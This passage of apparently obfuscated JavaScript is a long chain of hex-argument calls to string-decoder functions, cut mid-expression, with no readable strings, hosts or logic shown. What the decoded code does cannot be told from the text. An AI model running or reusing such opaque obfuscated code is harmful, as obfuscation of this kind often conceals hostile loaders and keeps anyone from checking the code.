2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O00O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O00O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcfb,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0x